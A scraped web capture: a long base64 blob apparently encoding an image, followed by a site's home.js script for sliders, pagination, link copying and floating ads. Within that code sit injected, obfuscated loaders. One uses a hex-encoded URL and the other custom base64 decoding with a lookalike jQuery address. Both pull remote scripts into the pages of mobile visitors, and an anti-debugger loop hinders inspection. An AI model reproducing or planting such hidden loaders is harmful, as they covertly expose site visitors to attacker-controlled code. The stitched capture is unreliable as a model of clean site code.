tB3i4m7Qs1fG92+kEQHj4FA2MAJFNHyZcwh7Uh8UBkndYy+58X/iR1fiN34SU3/mhX/q11SvEgk1wQimaYk3YgymaoguygipyApqZCP4JuuIqVIUrTt0quCKu4ZJB8FybXZMrqqIqlIMqloMqAKMqqgwuliIrAIMprsI4mKJmKSMnpKIq6gwGauAGdmArqqKcHWMpwpkp/oMqZoQwlOIwrmIp3hrXsSNUmMQhCIGpIRcTiEk7wgMwEhY71gQwIOA0csIqICBMuKJVuKLYkA0QDp4NvVfuHB4SGtsETAAFZMAG8IAbwIfk7YHkPZumWGFkFAK2ZaGodN4Wgp4XftGqLFiDvcYXlOG5pRsmfEGxNICHdYeyIEAFhIABvI7l6OS/WYduOMANeE4eBlKuCOIhIctSXdhRCp/ADU94QIeQCQhhnFv1hQBwWIeuWP4SDThBxEVcgXwcyGnikX0i9EhPKISCvDRZhmzILSwNMP5PNariMJhEItjilthDJ7gi3v2DXJaiPUCjKrrgP5zC/[base64]/KNi1I1gA10wE3NWyABH+zAjhshlYWl4Xgo3/IxHx8iwASEwLlcgh482yWcW441AOvooVYiQJBti/QxT/idwVhu4lo9z1miZVpOj7y4pawBo23apStqZm0C4/vpy3Fy3XEaqdT9C5Hqi2Gu2Sm0hC3CZikCw2kmwokMDT4IJzX25WSqIjCg42TahGdmYEqQoiqyAj5YY2uuIj0so1zWGS6ywpbqjJfu5aihUzzm6RkYnWLaKWTSZUI4JidsGTGypnK6wpSa4vfQRtlc53kZFKGkBXcyYQNYKgRAwATQABl4n/[base64]/oAOZZuBqdakqtkKYckJt/uhy7msrQKxkckIrOKxGAOltlmwpBuo/wEGe7qmJxCy/3mVCMKbIcgI6XumiFcPQFkM5XOxfEqkmIGRCLiRb6FATIiFEWmoDYKoGdP7fe5jnpz5Rf13bp7yntn2Uqo4egrHKHkwO6rkkJuzBFzhBCDRABcybriIHdlCHBBhBJpzDOfjD3vJt3/rt3wJu4Aru4BJu4Rru4SKu4bprK7zCjHKiKcmrvNwovZbckyXE0eoskNqEcmauKbaCYu0fKfDc5k7jlSpmOZRsK+zryJ5IaAbtxdJlyfbDaRaDYibnl5rIPXgmLHSsSfjsMBTDZJYDYw7DxX4uOlKgM/ruzvIoMZrEGbwdcrmdEKBDKiHg9R5gzv4j9iJgvmCmz1ZjJ2wJPiSvK35uQvTB0p7Ne7FNoEwA4nlnpWLqBAwBp0YhRoJqYnCtRpWqgA3YR/[base64]/awAg37wTVuTz+4sBWncCcYcpoOAzAsAhUDsh/MbKPSUEIqJHs5nAX0Bw/Fr/xCwAl0X6dW3tb+zai2p3uK5Kl2Rv4XqSpqnEYUDAUe6Ke5fUF8wMHpWQFLfkEIzN6D7qFvRLAGA3MwC/MwJ+7iNq5ZqRUIXwgpTS5alhwuDLIj+0EkLBoN++v2JAIN/88wLEI3e7NJsLEYm0Rh8t+aDYIt2EQ4+8Ei/IMYizE+ZPMj+0ExJEQ8yzMaE+3U2TMkm0hncmwHRsIdqzM1GzIK/0M828MMo/DUBbQf4EMLU3NCNPQ907BNDIEeI9cZ+C5Fc/Qj/0E1+wEr0HFIJ/JIUzSROkFcVIDgUTL7Oq16UO37WkD8Ui3V4k4T2O/9hvL+kqrXmip8hgZIiS1qgBERkEFLhqEV4NgXiCEZMvBMJlXs8f4GCkwwMVv1VWN1BhvzMWuiJ8ZLMzszh8iL1+mLQqfwRwsTDbNzH+sLDQftP5g1CqM1XN/xOPPiDw8CEMtwCgtDHLvwSF8MCz8yPbd1Ry+0N3czDf/BInBmF3dgXPsBXct1Yss1IRu0PcNEORRtQfNzQqizHyQC0Q6tI891P2A0coHQwxr2avvBR5OxMEz0NAv2IpAxRS9CORjdDPXa4AlhQdWFWFgABPSH1DKhcGMqBAgBFeQ0fu10Y3jfFbqn/4pkt6nySBG1K7vqufVBLbOtE3yBxOUnHJzBBTAhUxmVbxhBVqv3erP34MoohWy1Ws4rWIt1vOwoONNwHEzJZ/5P8/ZMCWe3dl0qtkkAsk3oyCPwXF7XgdHFQQof51mr81zHNgoTNki3djGoM22f9YQ/cr6UQhcbXVzHwUHf8x8YchxYtkHbxEgTaVybOJKe8FkXzWkLgXJJNGsbNjUrdDl89jA0dCSwcRx0M/CaNJOaww/50J+IgK+ur0sPFCbX9NReKqaGgBO4Acd5H3Pr7+WRMkj+NEmKraqg5BTEBxqgAVN/gQ94d6xiQh/k5x7YwE/lxrOQ6wDwQXvjeZ6v93tPCAd7dYWANY6ypYWASDqnwaEfun7LMKIfeiTA+HFGQkQXA6OnQST0QyTEAaUfOmPjA6WPuEnwX4LXwSDYBP6jl8MwIPoi/EGqQ12mM7qiPyyiU/MiIPpxpjqtazqljynHwkKpM/of9MOv/4GrV/qkp4GJI/pcSzSj6wyx5zqlR/Tf0biN9+WjW/u1Y/txZoSr98Oq13okHPowkPU/GDuiX6OfsEXZLLkL1BD7WoDDHSGUT+0CYGq2JjeW44FjiDLXXnkpb550A3W3hTlJdQG67IGZxyoa3PIeuHkZ5icV4JB0MCvxzG0AZIKeY3zGCzMH+/mfUwh91/eEjKJNgDulX6OzP3saBKo9iHY5YHrKb7pm57NiiS7PkcIg1IEpLA2jq7qsEzs1d3uuzzWup8HUeXvRo3qjy/zQEn0axP5B0Y5aF5fCzjO6ozN6Qhy9jzd6uSv7PzS9mMC8ps8sPJ52amsEpS9C0iP6P5R8onv9q5/9sf+DyeN6hZO8rpsEFfiQDak7uwcK4R2bw+3QvFcLvdMAE1y592X55fE7qfavdJOkAFu3KxMB5Khem5ORFewBHGw359+nC6x0rvobHKW3xpv+6VMwx3e1x3v8vciC17U9os9sQoR9rcfiy3v6szP2lqBDza/ZzdfBLPhuypd70Qf9s0f00cMEsV+67JtI03e97nKsx5YDpQNvsicEsRNpP/y8iRz9XFc/oxfD0BR/0T8vjWs0OL86PpQ/Pqj9offD+6dBRoQ/Y+s6rv4zqfpjv6EtVFvQkN8DxIgRIQhqsHDw4AWBBg82gLBgAYQHIIhMceMGT8aMkzh27GgIpKFCI+2UtEMIZRuVKuW0dPny5RiZM2nO5EIE5xlMO/tg6onGCpqdPPvA8XGhgoEBApYKcCogQACnATj4s3oVa1ar51Bw8Pq1ilaxYvl8/drVbNis5zK1bcsHLtwqc+caQXH3rlcUbvme24rWLAe1YwkXHtsKcWLFixkvfoX4VWTJkylXnowI0WRc/zj/i5QGdOhInTnbC30aNWh7ncv9SZ0mTqR++Ba9jo2P9D9cjx6R8k1qUJ1TnYe9Bv05dGvUtU+PPv2vX+g4/1yDLv6Xu/rx3KVGdffePR9x1OWQp/kD/[base64]/MpEATgkSQJNOOuOEc8469dyTTzMHOEcCPo0Yk1DDPjkU0UQVRbSxRhWzDFLKMEMkmc7sWQTTTIeRkLZMPf10Ec6USy2OYf76IQ0f9qRzrzNzevstuDo2ExXUTMuLQ9XR7EujvPNS/eOPRcobLbc4TtuUs35o+Y5ZZDrb9VLRPAstVM6YA63azvBp7lnUTuVsV2I5668/Mkgz9sF/HEzONAG35Za04kKLT8Jz4f0Hkxo2yHDDDkZwAcQQL9CAIRJNDOGhiFhc4AQmppgRoxpv5CgkkHTksSSVCAEyyCE9LpKmI7mIIoop9vCpj6LQgOOLoIiCAxM4irhAgaW4hCoqqaIarFB/BgDAgyOEPkKBPtHMpEw6FRj6CB8AuGBoD/QkwICqq3YAa6w92HprEl74+gUfmjbTaqsJAACFn4NmWuqqsqqCqf5Bey5s0brtXtTRvCGLNLJK6/0b8L/7KYfwwglXr17DFcfvH3Re9S3W4QLnDB/FDUfc8mI0v460fjQvBnHSPtec8WWZ/c7Z0hT/x0DCcSsc8cFhl1B21y1dPdnFSdOEXP7O6Kx226FTvJ/[base64]/7QbqEIRR6ESMQ8HHGISBTiEoUoCxYm64lRlOLfkvEb4AwiOIOY4ha5yEJYnO47tOjiGMkIPCb0bj9NKOMaJXQD501uBDQQAggIdj0OASxg3huRBUrkghCQDwEISAAEWkAEh10kYhqZhCLxkKOLmURj9bPf/WKSP5uMrAYguMHJVLYyAq6sSilDgwsYoJQGdgmCXxIAzwiViZ/BcIsc5IOZ3thFFcJycppAIdNIYCYF5OYCHazgL0kjNblh5YU65KFWGtFMZwIRmtE81BHz8AlqXpOaswocLmTxLTZ2Lhm1fCIlYIXFWJnim2vshzb/dg8wfv4HFv9JJ2lMOE/OnAGN/[base64]/YQ5SjCJ19ULGF9/pHVjco/6LnP2HLrwghEP8TbX9yGxuWJtP/gwhFfyskBf2Wa9N0CBDGgrBFwC3CRtA4AAgsAFCCaYQgYgAug293h7DJ1EIDBIENejCwxCpUY7maEcm+RFISTok/Y3hSESoQQssEIIi7CGAArRCAeGQspj14QsdYKBNl5IzpzQQAW7rWRVoWM9/9FJPmsiN086kABT2QcGd0SVpSkgaDmZ1jC40kw9GSCcS5OZsdJLgV1cL1AHsdJloVXFZ1apit74Yxm491Ivjak1qhoISORYiJXbM41C84hanuMWQh1xZXAwZsUmWRSxiEeRTPBnKT44Fb8qJxcjWYQ1ryAIbTGEKRHS5y/5RFjOUTUEJY5z5zLSghS3YbAtT/[base64]/mDxKst2irHumKLX/ysMf7W+MY3Ls0cf1zHQozMpJRc8iTHIjOTATlvqFzlK69BDFt+hZfBXHObgxnkH7fizn/DZ5///HRsaLQQcrCfoQ+h0UPP9NKZ3nSn00CO+4E61IUwdalHHdX8gfqpUT114BIs1vy6ngYqUPYKOKACGwofci3AhOuFb6HdcyiJnOsiCoAgCFHYrhnW9933PRLb2Z7ktuUAMpGBuwUZIJEP4vsFH9A3Zuy2wgj2a1N5M4UACmhAAyzAhwlWkABkNMcLK+SBhHfGA/9e7VC3ZqamGuAItFVAv/sdYgAwnIu6AIAAIA6A3CB4hzzE+PAvznHjH7+tLGf5onjz8SWOHBGxMP65yVEeGUq8AuSkYPnOY/XymLOBEjcXf81znmOe7xzo6Qf6FJTeu/Y7Hf7xZ7rX6T91rlPd6qcWQte3zn+ojz3svAfsDOLs0G5DBGICDgAB5Igghs0BRaRgSoQGKOABMqAFeEDvpsAOIMYQGonaEOna6EfwQorwCs/wlKQGMmACOK8DGA/dgsKAioKAqKACGIgAEIAAnuIpCIABtETzUKxQZgnDukjDLogzSEicKuwIH6wPLmAIU8v1ysiFJKD3JESqgm9uiE8Liw/5uvD4lA8MPyHkfuwVom/6Sq76sA/7dG77rOjKIivLxAD8xo8Oy+/8rEj98rC06mAK8qkH5P4PEAPRtuqPEAvR/urP/[base64]/[base64]/CIhwBDgBOrGfSkS3b0i3Z0TceQQzzADPiUR6TLDPKjxKU7x7fMMuybB/5kfz88R8F0jBHgSARUjERciEbs/[base64]/PIv1yAwBVMvze8fP+sw9bAQ+BDp+KMHaKAH/[base64]/[base64]/AQT5wjz/CA1DyV1UgsyByj0Uhf26hyTBjR1U72uUyX2BECUIGYtVM3O7A7wRChqABbAQw7GRRlqNP73SANa4EJklVZxlO9uNX58hBV/[base64]/3VAjE9qQ8EcxMt2YpvfMfmKpqxihbyXZPrvYfzgbF2FMTTMxs17Vt2/Vt8zRu6RZ+4zd+Le5ug4NvEWFQ4zEWAPfjABQ4rihR/[base64]/RTY5xi4QdlPCCY0n5COkye46aJuci1XQzN4czlX7TxYY0HYRC6gATjTAobABlT4Yv/ldE/AhR/KNGNYNeOH72g3h3W4vLoNFqNgBmjxh/nICYb13IhYSpqUBy3geAXAADzACqxAiRvgBqxgmfINALRXF87mCTWhTqoT94rGpzhDXMXpbIwAq2jrS9+ZS3fnTOB4TrHiOeVZgs6VNIDvGCcoj//ZE+50j+Xzjwsafh14DvYzf5cMM9Ywx/x3cAM4Dgch/HLsgCUZDymZzyzZQTNZkze5k/49eekqWJRHOVM3mIMlMpXVjiAsYAECaQL6x6DoKAQ6pJZv2WBCchS3a4Zx1Zd/eVd5VZhr84dpsb18QJnjS0nRQARqht76678IQAQIyAUKQAAKwAV8oCiftj3XmJ7AhhkRjMIcIGo54wgMgBpHTwDYWXyjaDzB2IXyGSvmJBoB4D3PFl11QW3Hyh/+OY8DeqDd16D9GOYGoS6X7AyZTLEnJXC5r/vy8S/DoA7+lbL/[base64]/NqvzSo+BTqw03Gw45dAP6EumQwNFZvBGfuhIRo4JPov64CAMfvjLLyiMTqjN/t0GFgUHLcPJ1Rhq07ER3y0R5qUTftyUXuDV7sRPzcSNWQgYhsBCslh9CXZWli3cfkCcUKGf5u4iVuoc7dmQcCYjdoCRMC5fZPJgaKpG4gArPponwKrB2gnBQABSGBuZim8gSkt56Ssx1KoztscXsADwLSz3DtN5gSMzQGe31mcxBVsO/6jl7CQggDgnMMVAO5tw9KEv/vbv/27rO5UwAF7wFdMfs2KsAl0kKNPsZWMwSMdM/oXoq1MwrOMFHJuMA+UnBSXwzv8wx23IEUcQkuc1E8cxTPVtDN4BFJb1irTEVf6AC9Aol46A2igIohgczdxx/noAnSaCHhahoM8h4O5pPRHZIj6I2nypZrcJhNIATCvSqHiKRjAuS3AKSpgbsrkAh6sl05sTnyAa1MGAAjgBaCqzG3vzGlLXMe1i5ZSGzmIlYSQbNPXH7L4hvj6KgJd0N0WsOt0j++2bt/Xj+WWsMMgoRNcwU9O0qVv0h/8UBeZkRt5svUSw/XS0z+dWSzZcf6h4A8lNJND3tRNHNXJheqqjiEpd9VZ3dX5ZdZCFMZV2SMThgIKSYbDDe4aCuxGJJd3etingNi1LajNawyO+5LQa2QS7yMrYKqbXakJiICa1FmZ1b+QV2e/wAVy0ADmhpv1REwChSzx/CvD0q6TBqu+Ery9Ve298kymtCvNxBwJzO2zxkz62R+qYCnWlq/5ne8DfdAB3NDPCuBVrMALnxEAARCyLAwMGx5RDtIjfbEdGsIfG7IGVB8tHrMvHkE1W+O/g6Mf+A9NXUJH/uRL3uRL24JVvEMVMkNb/OUrM+ZZWgNaJEVsfgqaADJ5fQAfird9HOiBPuhbEneFuYdt8/4jNUA3m903eXOAbsABnJUBcrDqa+oCiNUHnn8A5oYr7iROzBZpuB/8wX5PJMD7zb5OBED8w75OOOB50cTOt6L9z+T99X0s+t7+7z/A1zduDd7wCz/[base64]/fx6d+fTr2PlkGn59e/[base64]/r772BlhXCDwKu1htoZBqMB25y0AaqnAHt60NoFF3ds+eWYZ25cyJx3zt7I9lVq6RphnJzyypt2ujIioUqEYakK1twgGyJJqPPOIvXsM9C8vyR0TXWwkYWJwP7E09G/RvX08itWrayyUzuvrLRQUk/W1lyrha2ONLQwQw1uuDHFUGnn9RXbZ7bArrtW0i0Z3lzq3VkU9BMBgt/qmiU44QS7afBpVv5wAQEi1gAG2KkAdhIAAgxQAR98QYCai6AEJ3goz1nwgu8pDyPMEzrRoepkWBCDyvjjKQCtbiCiMtBFYEezmolhDSGpHe5y17Pe2dBWQsNJG6BglaAcD1hFSVqMmMe8qE2NRtKzSuD8IqSyYC9bP/Ka+iyQgQ+EywzhGx9eyvcXwAVmMOqTUtzcpyX44e1Le6sfD/[base64]/[base64]/0KNIcamHW1lkpjyJJmktpNNHKhqTUILlT7hb83OlEE6GwTwayQODTAoQ9wIIEBEOCADljAAAn8Y8R8YIUbqPW74BVPQAAAOw==

--- FILE ---
content_type: text/javascript
request_url: https://zjgczz.com/template/quan/static/js/home.js
body_size: 2428
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/